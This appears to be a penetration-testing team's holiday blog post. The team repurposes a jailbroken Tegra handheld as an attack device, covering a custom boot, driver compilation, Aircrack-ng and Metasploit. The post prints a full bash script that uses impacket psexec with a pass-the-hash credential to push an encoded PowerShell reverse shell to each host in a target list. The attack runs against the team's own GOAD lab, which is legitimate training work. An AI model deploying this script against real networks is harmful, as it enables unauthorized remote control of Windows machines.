
Right now, you might be asking yourself…
Is that a….?
And is it hacking…?

Yes. Yes it is.
It’s amazing how the simple things can merge together turn into something unexpected and ridiculously cool. We love when software and hardware merge in cool ways sometimes. Whether it’s a sweet ass Fallout Pip-Boy, some crazy cyberdeck concept or a Raspberry Pi inside an arcade cabinet powering an entire library of retro games, it’s always inspiring to see creativity cross the lines of hacking.
So for this month’s blog, we’re introducing a device we’ll be referring to as the SheekySlate (if you know, you know😉). It’s slim, tablet form, and is old enough that it’s been sitting in a dark corner of Hyrule for quite a while now. We thought it would be fun to blow the dust off, power it up and, well, see what could we do with it!
What kind of modern trouble we could get into with an ancient-looking relic?
Ready to see what we did?
Lets dive in!

SheekySlate Awakening
The first step was getting some kind of Linux OS running. Easy enough, right? Well…not exactly. This isn’t a VM where you throw an image and call it a day. In this case the device needs a build made specifically for the hardware to work flawlessly.
Our “Sheeky Slate” uses a Tegra chip. This chip uses a locked-down secure boot chain that originates in a mask ROM. What does that mean? Well, in more simple terms, the ROM will only load bootloaders and firmware that are properly signed. So, for us to run anything, we had to find a way to break the trust chain, by allowing custom code to be introduced during the device’s recovery/boot staging flow (RCM) and then use that foothold to boot a custom loader and kernel.
This also introduces issues with the proprietary embedded platforms. This means that everything from the GPU, display, power management, Wi-Fi, etc. all of those will need special drivers or reverse-engineered support. Surprisingly some people spend a considerable amount of time hacking these with the goal of getting unauthorized usable software to run. Hell yea! Nothing suspicious about grabbing random code off the internet and hardwiring it to your personal devices, right?!


We were able to put together two PoCs: one using a C2 framework with GOAD (Game of Active Directory), and another getting Aircrack-ng working with the ALFA AWUS1900 card. Getting either of these to run was tougher than expected, especially since we had to compile from source for ARM64.
SheekySlate’s First Trial
We have GOAD set up in our lab and we thought it would be fun to see if we can attack it from the SheekySlate. Originally, we wanted to use Sliver C2 and go crazy, but we ran into so many issues getting it to work.

So, we looked into the C2 Matrix and decided to give Villain a try since it’s built with Python and might work better with out environment. The plan was simple: throw some creds into NetExec and get a session back. However, NetExec was a being troublesome in this environment. And after some trial and error we pivot to a better approach. We thought that if we loop script with psexec we might be able to get this to work. So, Villain to generates a PowerShell payload, and we then slap in the following script and let it rip.
#!/usr/bin/env bash
set -uo pipefail
BIN="/snap/bin/impacket.psexec"
AUTH="essos/daenerys.targaryen"
HASH=":34534854d33b398b66684072224bb47a"
read -r -d '' PS_PAYLOAD <<'PS'
$client = New-Object System.Net.Sockets.TCPClient('$KALI,$PORT)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
while (($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0) {
$data = ([Text.Encoding]::ASCII).GetString($bytes,0,$i)
$sendback = (iex $data 2>&1 | Out-String)
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
$sendbyte = ([Text.Encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
PS
ENC=$(printf %s "$PS_PAYLOAD" | iconv -t UTF-16LE | base64 -w0)
while IFS= read -r H || [[ -n "$H" ]]; do
H=${H%%$'\r'}
[[ -z "$H" || "$H" =~ ^# ]] && continue
echo "[*] $H"
if timeout 25s "$BIN" \
-codec utf-8 \
-hashes "$HASH" \
"$AUTH@$H" \
'cmd.exe /Q /c powershell.exe -NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass -EncodedCommand '"$ENC"
then
echo "[+] $H OK"
else
rc=$?
echo "[-] $H FAILED (rc=$rc)"
echo "$H $rc" >> psexec_failures.log
fi

done < targets.txtRunning the script results in a few fails, and 1 ok!
And we successfully get our session back!

Fantastic, this is all we wanted to concept out for now.

SheekySlate’s Wireless Trial
For this POC, we wanted to see what it would take to get the ALFA AWUS1900 working. This ended up being a bigger task than expected, filled with a lot of issues while trying to get the drivers compiled. After a lot of troubleshooting and research we learned that compiling drivers for this device on a ARM64 + Tegra chip is well… not exactly common.
After a few hours of horrible failure and dying hope…a breakthrough! The drivers compile, the card is recognized, and we can finally set up with monitor mode.


Last step was to set up Metasploit., this was smooth sails! Curl command from Rapid7’s for msfinstall and good to initialize.

Conclusion
Bringing the SheekySlate back to life ended up being less of a quick weekend project and more of a trial run. An unused piece of hardware, ended up being repurposed and added to our toolkit. It was fun to see how it can be useful within the offensive side and the wireless front. Hey some tools can exist on small hardware and still get the job done.
And just like that…Is December! 2025 is coming to close and we’re more than excited to wrap up another year full of cyber adventures, memories, builds, blogs and talks. We appreciate you reading and we wish you nothing but a FANTASTIC 2026. More experiments, more chaos and entertaining content for you are on the way.
🎄Merry Christmas🎄 & 🎆Happy New Year! 🎆


